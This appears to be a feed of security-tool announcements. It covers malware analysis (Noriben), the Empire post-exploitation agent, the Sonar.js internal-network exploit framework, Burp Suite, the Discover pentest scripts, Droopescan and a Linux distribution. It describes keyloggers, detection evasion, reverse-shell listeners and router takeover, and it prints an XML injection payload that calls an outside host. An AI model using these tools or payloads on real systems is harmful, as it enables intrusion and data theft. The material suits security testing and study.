Noriben is a Python-based script that works in conjunction with Sysinternals Procmon to automatically collect, analyze, and report on runtime indicators of malware. In a nutshell, it allows you to run your malware, hit a keypress, and get a simple text report of the sample's activities.

Noriben allows you to not only run malware similar to a sandbox, but to also log system-wide events while you manually run malware in ways particular to making it run. For example, it can listen as you run malware that requires varying command line options. Or, watch the system as you step through malware in a debugger.

Noriben only requires Sysinternals procmon.exe (or procmon64.exe) to operate. It requires no pre-filtering (though it would greatly help) as it contains numerous white list items to reduce unwanted noise from system activity.

Cool Features

If you have a folder of YARA signature files, you can specify it with the --yara option. Every new file create will be scanned against these signatures with the results displayed in the output results.

If you have a VirusTotal API, place it into a file named "virustotal.api" (or embed directly in the script) to auto-submit MD5 file hashes to VT to get the number of viral results.

You can add lists of MD5s to auto-ignore (such as all of your system files). Use md5deep and throw them into a text file, use --hash to read them.

You can automate the script for sandbox-usage. Using -t to automate execution time, and --cmd "path\exe" to specify a malware file, you can automatically run malware, copy the results off, and then revert to run a new sample.

The --generalize feature will automatically substitute absolute paths with Windows environment paths for better IOC development. For example, C:\Users\malware_user\AppData\Roaming\malware.exe will be automatically resolved to %AppData%\malware.exe.

Usage:
--===[ Noriben v1.6 ]===--
--===[ @bbaskin ]===--

usage: Noriben.py [-h] [-c CSV] [-p PML] [-f FILTER] [--hash HASH]
[-t TIMEOUT] [--output OUTPUT] [--yara YARA] [--generalize]
[--cmd CMD] [-d]

optional arguments:
-h, --help show this help message and exit
-c CSV, --csv CSV Re-analyze an existing Noriben CSV file
-p PML, --pml PML Re-analyze an existing Noriben PML file
-f FILTER, --filter FILTER
Specify alternate Procmon Filter PMC
--hash HASH Specify MD5 file whitelist
-t TIMEOUT, --timeout TIMEOUT
Number of seconds to collect activity
--output OUTPUT Folder to store output files
--yara YARA Folder containing YARA rules
--generalize Generalize file paths to their environment variables.
Default: True
--cmd CMD Command line to execute (in quotes)
-d Enable debug tracebacks


Empire - PowerShell Post-Exploitation Agent

$
0
0

Empire is a pure PowerShell post-exploitation agent built on cryptologically-secure communications and a flexible architecture. Empire implements the ability to run PowerShell agents without needing powershell.exe, rapidly deployable post-exploitation modules ranging from key loggers to Mimikatz, and adaptable communications to evade network detection, all wrapped up in a usability-focused framework.

Why PowerShell?

PowerShell offers a multitude of offensive advantages, including full .NET access, application whitelisting, direct access to the Win32 API, the ability to assemble malicious binaries in memory, and a default installation on Windows 7+. Offensive PowerShell had a watershed year in 2014, but despite the multitude of useful projects, many pentesters still struggle to integrate PowerShell into their engagements in a secure manner.

Initial Setup

Run the ./setup/install.sh script. This will install the few dependencies and run the ./setup/setup_database.py script. The setup_database.py file contains various setting that you can manually modify, and then initializes the ./data/empire.db backend database. No additional configuration should be needed- hopefully everything works out of the box.
Running ./empire will start Empire, and ./empire –debug will generate a verbose debug log at ./empire.debug. The included ./data/reset.sh will reset/reinitialize the database and launch Empire in debug mode.

Main Menu

Once you hit the main menu, you’ll see the number of active agents, listeners, and loaded modules.


The help command should work for all menus, and almost everything that can be tab-completable is (menu commands, agent names, local file paths where relevant, etc.).

You can ctrl+C to rage quit at any point. Starting Empire back up should preserve existing communicating agents, and any existing listeners will be restarted (as their config is stored in the sqlite backend database).

Listeners 101

The first thing you need to do it set up a local listener. The listeners command will jump you to the listener management menu. Any active listeners will be displayed, and this information can be redisplayed at any time with the list command. The info command will display the currently set listener options.


The info command will display the currently configured listener options. Set your host/port by doing something like set Host http://192.168.52.142:8081. This is tab-completable, and you can also use domain names here). The port will automatically be pulled out, and the backend will detect if you’re doing a HTTP or HTTPS listener. For HTTPS listeners, you must first set the CertPath to be a local .pem file. The provided ./data/cert.sh script will generate a self-signed cert and place it in ./data/empire.pem.

Set optional and WorkingHours, KillDate, DefaultDelay, and DefaultJitter for the listener, as well as whatever name you want it to be referred to as. You can then type execute to start the listener. If the name is already taken, a nameX variant will be used, and Empire will alert you if the port is already in use.

Stagers 101

The staging process and a complete description of the available stagers is detailed here and here.

Empire implements various stagers in a modular format in ./lib/stagers/*. These include dlls, macros, one-liners, and more. To use a stager, from the main, listeners, or agents menu, use usestager <tab> to tab-complete the set of available stagers, and you’ll be taken to the individual stager’s menu. The UI here functions similarly to the post module menu, i.e set/unset/info and generate to generate the particular output code.

For UserAgent and proxy options, default uses the system defaults, none clears that option from being used in the stager, and anything else is assumed to be a custom setting (note, this last bit isn’t properly implemented for proxy settings yet). From the Listeners menu, you can run the launcher [listener ID/name]alias to generate the stage0 launcher for a particular listener (this is the stagers/launcher module in the background). This command can be run from a command prompt on any machine to kick off the staging process. (NOTE: you will need to right click cmd.exe and choose “run as administrator” before pasting/running this command if you want to use modules that require administrative privileges). Our PowerShell version of BypassUAC module is in the works but not 100% complete yet.

Agents 101

You should see a status message when an agent checks in (i.e. [+] Initial agent CGUBKC1R3YLHZM4V from 192.168.52.168 now active). Jump to the Agents menu with agents. Basic information on active agents should be displayed. Various commands can be executed on specific agent IDs or all from the agent menu, i.e. kill all. To interact with an agent, use interact AGENT_NAME. Agent names should be tab-completable for all commands.


In an Agent menu, info will display more detailed agent information, and help will display all agent commands. If a typed command isn’t resolved, Empire will try to interpret it as a shell command (like ps). You can cd directories, upload/download files, and rename NEW_NAME.
For each registered agent, a ./downloads/AGENT_NAME/ folder is created (this folder is renamed with an agent rename). An ./agent.log is created here with timestamped commands/results for agent communication. Downloads/module outputs are broken out into relevant folders here as well.
When you’re finished with an agent, use exit from the Agent menu or kill NAME/all from the Agents menu. You’ll get a red notification when the agent exits, and the agent will be removed from the interactive list after.

Modules 101

To see available modules, type usemodule <tab>. To search module names/descriptions, use searchmodule privesc and matching module names/descriptions will be output.

To use a module, for example netview from PowerView, type usemodule situational_awareness/network/sharefinder and press enter. info will display all current module options.


To set an option, like the domain for sharefinder, use set Domain testlab.local. The Agent argument is always required, and should be auto-filled from jumping to a module from an agent menu. You can also set Agent <tab> to tab-complete an agent name. execute will task the agent to execute the module, and back will return you to the agent’s main menu. Results will be displayed as they come back.

Scripts

In addition to formalized modules, you are able to simply import and use a .ps1 script in your remote empire agent. Use the scriptimport ./path/ command to import the script. The script will be imported and any functions accessible to the script will now be tab completable using the “scriptcmd” command in the agent. This works well for very large scripts with lots of functions that you do not want to break into a module.


AutoBrowser - Create Report and Screenshots of HTTP/s Based Ports on the Network

$
0
0
AutoBrowser is a tool written in python for penetration testers. The purpose of this tool is to create report and screenshots of http/s based ports on the network. It analyze Nmap Report or scan with Nmap, Check the results with http/s request on each host using headless web browser, Grab a screenshot of the response page content.
  • This tool is designed for IT professionals to perform penetration testing to scan and analyze NMAP results.

Proof of concept video (From version: 2.0)

Examples

Delimiting the values on the CLI arguments it must be by double quotes only!
  • Get the argument details of scan method: python AutoBrowser.py scan --help
  • Scan with Nmap and Checks the results and create folder by name project_name: python AutoBrowser.py scan "192.168.1.1/24" -a="-sT -sV -T3" -p project_name
  • Get the argument details of analyze method: python AutoBrowser.py analyze --help
  • Analyzing Nmap XML report and create folder by name report_analyze: python AutoBrowser.py analyze nmap_file.xml --project report_analyze

Requirements:

Linux Installation:
  1. sudo apt-get install python-pip python2.7-dev libxext-dev python-qt4 qt4-dev-tools build-essential nmap
  2. sudo pip install -r requirements.txt

MacOSx Installation:
  1. Install Xcode Command Line Tools (AppStore)
  2. ruby -e "$(curl -fsSL https://raw.github.com/mxcl/homebrew/go)"
  3. brew install pyqt nmap
  4. sudo easy_install pip
  5. sudo pip install -r requirements.txt

Windows Installation:
  1. Install setuptools
  2. Install pip
  3. Install PyQt4
  4. install Nmap
  5. Open Command Prompt(cmd) as Administrator -> Goto python folder -> Scripts (cd c:\Python27\Scripts)
  6. pip install -r (Full Path To requirements.txt)


Sonar.js - Framework for identifying and launching exploits against internal network hosts

$
0
0
A framework for identifying and launching exploits against internal network hosts. Works via WebRTC IP enumeration, WebSocket host scanning, and external resource fingerprinting.

How does it work?

Upon loading the sonar.js payload in a modern web browser the following will happen:
  • sonar.js will use WebRTC to enumerate what internal IPs the user loading the payload has.
  • sonar.js then attempts to find live hosts on the internal network via WebSockets.
  • If a live host is found, sonar.js begins to attempt to fingerprint the host by linking to it via <img src="x"> and <link rel="stylesheet" type="text/css" href="x"> and hooking the onload event. If the expected resources load successfully it will trigger the pre-set JavaScript callback to start the user-supplied exploit.
  • If the user changes networks, sonar.js starts the process all over again on the newly joined network.

Fingerprints

sonar.js works off of a database of fingerprints. A fingerprint is simply a list of known resources on a device that can be linked to and detected via onload. Examples of this include images, CSS stylesheets, and even external JavaScript.

An example fingerprint database can be seen below:
var fingerprints = [
{
'name': "ASUS RT-N66U",
'fingerprints': ["/images/New_ui/asustitle.png","/images/loading.gif","/images/alertImg.png","/images/New_ui/networkmap/line_one.png","/images/New_ui/networkmap/lock.png","/images/New_ui/networkmap/line_two.png","/index_style.css","/form_style.css","/NM_style.css","/other.css"],
'callback': function( ip ) {
// Insert exploit here
},
},
{
'name': "Linksys WRT54G",
'fingerprints': ["/UILinksys.gif","/UI_10.gif","/UI_07.gif","/UI_06.gif","/UI_03.gif","/UI_02.gif","/UI_Cisco.gif","/style.css"],
'callback': function( ip ) {
// Insert exploit here
},
},
]
The above database contains fingerprints for two devices, the ASUS RT-N66U WiFi router and the Linksys WRT54G WiFi router.

Each database entry has the following:
  • name: A field to identify what device the fingerprint is for. This could be something like HP Officejet 4500 printer or Linksys WRT54G Router.
  • fingerprints: This is an array of relative links to resources such as CSS stylesheets, images, or even JavaScript files. If you expect these resources to be on a non-standard port such as 8080, set the resource with the port included: :8080/unique.css. Keep in mind using external resources with active content such as JavaScript is dangerous as it can interrupt the regular flow of execution.
  • callback: If all of these resources are found to exist on the enumerated host then the callback function is called with a single argument of the device's IP address.
By creating your own fingerprints you can build custom exploits that will be launched against internal devices once they are detected by sonar.js. Common exploits include things such as Cross-site Request Forgery (CSRF), Cross-site Scripting (XSS), etc. The idea being that you can use these vulnerabilities to do things such as modifying router DNS configurations, dumping files from an internal fileserver, and more.

For an easier way to create fingerprints, see the following Chrome extension which generates fingerprint template code automatically for the page you're on:
Click Here to Install Chrome Extension


What can be done using sonar.js?

By using sonar.js a pentesting team can build web exploits against things such as internal logging servers, routers, printers, VOIP phones, and more. Due to internal networks often being less guarded, attacks such as CSRF and XSS can be powerful to take over the configurations of devices on a hosts internal network.


Burp Suite Professional 1.6.26 - The Leading Toolkit for Web Application Security Testing

$
0
0

Burp Suite is an integrated platform for performing security testing of web applications. Its various tools work seamlessly together to support the entire testing process, from initial mapping and analysis of an application's attack surface, through to finding and exploiting security vulnerabilities.

Burp gives you full control, letting you combine advanced manual techniques with state-of-the-art automation, to make your work faster, more effective, and more fun.

 Burp Suite is an integrated platform for performing security testing of web applications. Its various tools work seamlessly together to support the entire testing process, from initial mapping and analysis of an application's attack surface, through to finding and exploiting security vulnerabilities.
Burp gives you full control, letting you combine advanced manual techniques with state-of-the-art automation, to make your work faster, more effective, and more fun.

Burp Suite contains the following key components:
  • An intercepting Proxy, which lets you inspect and modify traffic between your browser and the target application.
  • An application-aware Spider, for crawling content and functionality.
  • An advanced web application Scanner, for automating the detection of numerous types of vulnerability.
  • An Intruder tool, for performing powerful customized attacks to find and exploit unusual vulnerabilities.
  • A Repeater tool, for manipulating and resending individual requests.
  • A Sequencer tool, for testing the randomness of session tokens.
  • The ability to save your work and resume working later.
  • Extensibility, allowing you to easily write your own plugins, to perform complex and highly customized tasks within Burp.

Burp is easy to use and intuitive, allowing new users to begin working right away. Burp is also highly configurable, and contains numerous powerful features to assist the most experienced testers with their work.

Release Notes v1.6.26

This release adds the ability to detect blind server-side XML/SOAP injection by triggering interactions with Burp Collaborator.

Previously, Burp Scanner has detected XML/SOAP injection by submitting some XML-breaking syntax like:
]]>>

and analyzing responses for any resulting error messages.

Burp now sends payloads like:
<nzf xmlns="http://a.b/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://a.b/ http://kuiqswhjt3era6olyl63pyd.burpcollaborator.net/nzf.xsd">
nzf</nzf>
and reports an appropriate issue based on any observed interactions (DNS or HTTP) that reach the Burp Collaborator server.

Note that this type of technique is effective even when the original parameter value does not contain XML, and there is no indication within the request or response that XML/SOAP is being used on the server side.

The new scan check uses both schema location and XInclude to cause the server-side XML parser to interact with the Collaborator server.

In addition, when the original parameter value does contain XML being submitted by the client, Burp now also uses the schema location and XInclude techniques to try to induce external service interactions. (We believe that Burp is now aware of all available tricks for inducing a server-side XML parser to interact with an external network service. But we would be very happy to hear of any others that people know about.)


SparkyLinux - Lightweight & fast Debian-based Linux Distribution

$
0
0

SparkyLinux is a GNU/Linux distribution created on the “testing” branch of Debian. It features customized lightweight desktops (like E19, LXDE and Openbox), multimedia plugins, selected sets of apps and own custom tools to ease different tasks.

Why Sparky?

SparkyLinux is a Debian-based Linux distribution which provides ready to use, out of the box operating system with a set of slightly customized lightweight desktops.

Sparky is targeted to all the computer’s users who want replace existing, proprietary driven OS to open-sourced.

Sparky is also targeted to two different groups of users:
  • Full Editions – with all the tools, codecs, plugins and drivers preinstalled – to the users who want to have everything ready and works from the first system’s run
  • Base Editions – with minimal set of tools – to advanced users who like to set up everything as they want

Main features of Sparky
  • Debian testing based
  • rolling release
  • lightweight, fast & simple
  • set of desktops to choose: LXDE, Enlightenment, JWM, KDE, LXQt, Openbox, MATE, Xfce
  • ultra light base edition with Openbox or JWM desktops
  • special gaming edition: GameOver
  • CLI Edition (no X) for building customized desktop
  • most wireless and mobile network cards supported
  • set of selected applications, multimedia codecs and plugins
  • own repository with a large set of additional applications
  • easy hard drive / USB installation
In general, Sparky is not targeted to Linux beginners, rather to users with some amount of Linux knowledge.

Anyway, the Linux beginners are welcome too – our forums is open for any question.


Discover - Custom bash scripts used to automate various pentesting tasks

$
0
0

For use with Kali Linux. Custom bash scripts used to automate various pentesting tasks.

Download, setup & usage
  • git clone git://github.com/leebaird/discover.git /opt/discover/
  • All scripts must be ran from this location.
  • cd /opt/discover/
  • ./setup.sh
  • ./discover.sh
RECON
1. Domain
2. Person
3. Parse salesforce

SCANNING
4. Generate target list
5. CIDR
6. List
7. IP or domain

WEB
8. Open multiple tabs in Iceweasel
9. Nikto
10. SSL

MISC
11. Crack WiFi
12. Parse XML
13. Start a Metasploit listener
14. Update
15. Exit

RECON

Domain
RECON

1. Passive
2. Active
3. Previous menu
  • Passive combines goofile, goog-mail, goohost, theHarvester, Metasploit, dnsrecon, URLCrazy, Whois and multiple webistes.
  • Active combines Nmap, dnsrecon, Fierce, lbd, WAF00W, traceroute and Whatweb.

Person
RECON

First name:
Last name:
  • Combines info from multiple websites.

Parse salesforce
Create a free account at salesforce (https://connect.data.com/login).
Perform a search on your target company > select the company name > see all.
Copy the results into a new file.

Enter the location of your list:
  • Gather names and positions into a clean list.

SCANNING

Generate target list
SCANNING

1. Local area network
2. NetBIOS
3. netdiscover
4. Ping sweep
5. Previous menu
  • Use different tools to create a target list including Angry IP Scanner, arp-scan, netdiscover and nmap pingsweep.

CIDR, List, IP or domain
Type of scan: 

1. External
2. Internal
3. Previous menu
  • External scan will set the nmap source port to 53 and the max-rrt-timeout to 1500ms.
  • Internal scan will set the nmap source port to 88 and the max-rrt-timeout to 500ms.
  • Nmap is used to perform host discovery, port scanning, service enumeration and OS identification.
  • Matching nmap scripts are used for additional enumeration.
  • Matching Metasploit auxiliary modules are also leveraged.

WEB

Open multiple tabs in Icewease
Open multiple tabs in Iceweasel with:

1. List
2. Directories from a domain's robot.txt.
3. Previous menu
  • Use a list containing IPs and/or URLs.
  • Use wget to pull a domain's robot.txt file, then open all of the directories.

Nikto
Run multiple instances of Nikto in parallel.

1. List of IPs.
2. List of IP:port.
3. Previous menu

SSL
Check for SSL certificate issues.

Enter the location of your list:
  • Use sslscan and sslyze to check for SSL/TLS certificate issues.

MISC

Crack WiFi
  • Crack wireless networks.

Parse XML
Parse XML to CSV.

1. Burp (Base64)
2. Nessus
3. Nexpose
4. Nmap
5. Qualys
6. Previous menu

Start a Metasploit listener
  • Setup a multi/handler with a windows/meterpreter/reverse_tcp payload on port 443.

Update
  • Use to update Kali Linux, Discover scripts, various tools and the locate database.


Droopescan - Scanner to identify issues with several CMSs, mainly Drupal & Silverstripe

$
0
0

A plugin-based scanner that aids security researchers in identifying issues with several CMS:
  • Drupal.
  • SilverStripe.
Partial functionality for:
  • Wordpress.
  • Joomla.
computer:~/droopescan$ droopescan scan drupal -u http://example.org/ -t 8
[+] No themes found.

[+] Possible interesting urls found:
Default changelog file - https://www.example.org/CHANGELOG.txt
Default admin - https://www.example.org/user/login

[+] Possible version(s):
7.34

[+] Plugins found:
views https://www.example.org/sites/all/modules/views/
https://www.example.org/sites/all/modules/views/README.txt
https://www.example.org/sites/all/modules/views/LICENSE.txt
token https://www.example.org/sites/all/modules/token/
https://www.example.org/sites/all/modules/token/README.txt
https://www.example.org/sites/all/modules/token/LICENSE.txt
pathauto https://www.example.org/sites/all/modules/pathauto/
https://www.example.org/sites/all/modules/pathauto/README.txt
https://www.example.org/sites/all/modules/pathauto/LICENSE.txt
https://www.example.org/sites/all/modules/pathauto/API.txt
libraries https://www.example.org/sites/all/modules/libraries/
https://www.example.org/sites/all/modules/libraries/CHANGELOG.txt
https://www.example.org/sites/all/modules/libraries/README.txt
https://www.example.org/sites/all/modules/libraries/LICENSE.txt
entity https://www.example.org/sites/all/modules/entity/
https://www.example.org/sites/all/modules/entity/README.txt
https://www.example.org/sites/all/modules/entity/LICENSE.txt
google_analytics https://www.example.org/sites/all/modules/google_analytics/
https://www.example.org/sites/all/modules/google_analytics/README.txt
https://www.example.org/sites/all/modules/google_analytics/LICENSE.txt
ctools https://www.example.org/sites/all/modules/ctools/
https://www.example.org/sites/all/modules/ctools/CHANGELOG.txt
https://www.example.org/sites/all/modules/ctools/LICENSE.txt
https://www.example.org/sites/all/modules/ctools/API.txt
features https://www.example.org/sites/all/modules/features/
https://www.example.org/sites/all/modules/features/CHANGELOG.txt
https://www.example.org/sites/all/modules/features/README.txt
https://www.example.org/sites/all/modules/features/LICENSE.txt
https://www.example.org/sites/all/modules/features/API.txt
[... snip for README ...]

[+] Scan finished (0:04:59.502427 elapsed)
You can get a full list of options by running:
droopescan --help
droopescan scan --help

Why not X?

Because droopescan:
  • is fast
  • is stable
  • is up to date
  • allows simultaneous scanning of multiple sites
  • is 100% python
Installation

Installation is easy using pip:
apt-get install python-pip
pip install droopescan

Manual installation is as follows:
git clone https://github.com/droope/droopescan.git
cd droopescan
pip install -r requirements.txt
droopescan scan --help
The master branch corresponds to the latest release (what is in pypi). Development branch is unstable and all pull requests must be made against it. More notes regarding installation can be found here.

Features

Scan types.

Droopescan aims to be the most accurate by default, while not overloading the target server due to excessive concurrent requests. Due to this, by default, a large number of requests will be made with four threads; change these settings by using the --number and --threads arguments respectively.

This tool is able to perform four kinds of tests. By default all tests are ran, but you can specify one of the following with the -e or --enumerate flag:
  • p -- Plugin checks: Performs several thousand HTTP requests and returns a listing of all plugins found to be installed in the target host.
  • t -- Theme checks: As above, but for themes.
  • v -- Version checks: Downloads several files and, based on the checksums of these files, returns a list of all possible versions.
  • i -- Interesting url checks: Checks for interesting urls (admin panels, readme files, etc.)
More notes regarding scanning can be found here.

Target specification

You can specify a particular host to scan by passing the -u or --urlparameter:
    droopescan scan drupal -u example.org
You can also omit the drupal argument. This will trigger “CMS identification”, like so:
    droopescan scan -u example.org
Multiple URLs may be scanned utilising the -U or --url-file parameter. This parameter should be set to the path of a file which contains a list of URLs.
    droopescan scan drupal -U list_of_urls.txt
The drupal parameter may also be ommited in this example. For each site, it will make several GET requests in order to perform CMS identification, and if the site is deemed to be a supported CMS, it is scanned and added to the output list. This can be useful, for example, to run droopescan across all your organisation's sites.
    droopescan scan -U list_of_urls.txt
The code block below contains an example list of URLs, one per line:
http://localhost/drupal/6.0/
http://localhost/drupal/6.1/
http://localhost/drupal/6.10/
http://localhost/drupal/6.11/
http://localhost/drupal/6.12/
A file containing URLs and a value to override the default host header with separated by tabs or spaces is also OK for URL files. This can be handy when conducting a scan through a large range of hosts and you want to prevent unnecessary DNS queries. To clarify, an example below:
192.168.1.1 example.org
http://192.168.1.1/ example.org
http://192.168.1.2/drupal/ example.org
It is quite tempting to test whether the scanner works for a particular CMS by scanning the official site (e.g. wordpress.org for wordpress), but the official sites rarely run vainilla installations of their respective CMS or do unorthodox things. For example, wordpress.org runs the bleeding edge version of wordpress, which will not be identified as wordpress by droopescan at all because the checksums do not match any known wordpress version.

Authentication

The application fully supports .netrc files and http_proxy environment variables.

You can set the http_proxy and https_proxy variables. These allow you to set a parent HTTP proxy, in which you can handle more complex types of authentication (e.g. Fiddler, ZAP, Burp)
export http_proxy='user:password@localhost:8080'
export https_proxy='user:password@localhost:8080'
droopescan scan drupal --url http://localhost/drupal
Another option is to use a .netrc file for basic authentication. An example ~/.netrc file could look as follows:
machine secret.google.com
login admin@google.com
password Winter01
WARNING: By design, to allow intercepting proxies and the testing of applications with bad SSL, droopescan allows self-signed or otherwise invalid certificates. ˙ ͜ʟ˙

Output

This application supports both "standard output", meant for human consumption, or JSON, which is more suitable for machine consumption. This output is stable between major versions.
This can be controlled with the --output flag. Some sample JSON output would look as follows (minus the excessive whitespace):
{
"themes": {
"is_empty": true,
"finds": [

]
},
"interesting urls": {
"is_empty": false,
"finds": [
{
"url": "https:\/\/www.drupal.org\/CHANGELOG.txt",
"description": "Default changelog file."
},
{
"url": "https:\/\/www.drupal.org\/user\/login",
"description": "Default admin."
}
]
},
"version": {
"is_empty": false,
"finds": [
"7.29",
"7.30",
"7.31"
]
},
"plugins": {
"is_empty": false,
"finds": [
{
"url": "https:\/\/www.drupal.org\/sites\/all\/modules\/views\/",
"name": "views"
},
[...snip...]
]
}
}
Some attributes might be missing from the JSON object if parts of the scan are not ran.
This is how multi-site output looks like; each line contains a valid JSON object as shown above.

    $ droopescan scan drupal -U six_and_above.txt -e v
{"host": "http://localhost/drupal-7.6/", "version": {"is_empty": false, "finds": ["7.6"]}}
{"host": "http://localhost/drupal-7.7/", "version": {"is_empty": false, "finds": ["7.7"]}}
{"host": "http://localhost/drupal-7.8/", "version": {"is_empty": false, "finds": ["7.8"]}}
{"host": "http://localhost/drupal-7.9/", "version": {"is_empty": false, "finds": ["7.9"]}}
{"host": "http://localhost/drupal-7.10/", "version": {"is_empty": false, "finds": ["7.10"]}}
{"host": "http://localhost/drupal-7.11/", "version": {"is_empty": false, "finds": ["7.11"]}}
{"host": "http://localhost/drupal-7.12/", "version": {"is_empty": false, "finds": ["7.12"]}}
{"host": "http://localhost/drupal-7.13/", "version": {"is_empty": false, "finds": ["7.13"]}}
{"host": "http://localhost/drupal-7.14/", "version": {"is_empty": false, "finds": ["7.14"]}}
{"host": "http://localhost/drupal-7.15/", "version": {"is_empty": false, "finds": ["7.15"]}}
{"host": "http://localhost/drupal-7.16/", "version": {"is_empty": false, "finds": ["7.16"]}}
{"host": "http://localhost/drupal-7.17/", "version": {"is_empty": false, "finds": ["7.17"]}}
{"host": "http://localhost/drupal-7.18/", "version": {"is_empty": false, "finds": ["7.18"]}}
{"host": "http://localhost/drupal-7.19/", "version": {"is_empty": false, "finds": ["7.19"]}}
{"host": "http://localhost/drupal-7.20/", "version": {"is_empty": false, "finds": ["7.20"]}}
{"host": "http://localhost/drupal-7.21/", "version": {"is_empty": false, "finds": ["7.21"]}}
{"host": "http://localhost/drupal-7.22/", "version": {"is_empty": false, "finds": ["7.22"]}}
{"host": "http://localhost/drupal-7.23/", "version": {"is_empty": false, "finds": ["7.23"]}}
{"host": "http://localhost/drupal-7.24/", "version": {"is_empty": false, "finds": ["7.24"]}}
{"host": "http://localhost/drupal-7.25/", "version": {"is_empty": false, "finds": ["7.25"]}}
{"host": "http://localhost/drupal-7.26/", "version": {"is_empty": false, "finds": ["7.26"]}}
{"host": "http://localhost/drupal-7.27/", "version": {"is_empty": false, "finds": ["7.27"]}}
{"host": "http://localhost/drupal-7.28/", "version": {"is_empty": false, "finds": ["7.28"]}}
{"host": "http://localhost/drupal-7.29/", "version": {"is_empty": false, "finds": ["7.29"]}}
{"host": "http://localhost/drupal-7.30/", "version": {"is_empty": false, "finds": ["7.30"]}}
{"host": "http://localhost/drupal-7.31/", "version": {"is_empty": false, "finds": ["7.31"]}}
{"host": "http://localhost/drupal-7.32/", "version": {"is_empty": false, "finds": ["7.32"]}}
{"host": "http://localhost/drupal-7.33/", "version": {"is_empty": false, "finds": ["7.33"]}}
{"host": "http://localhost/drupal-7.34/", "version": {"is_empty": false, "finds": ["7.34"]}}


Viewing all 5816 articles
Browse latest View live


<script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>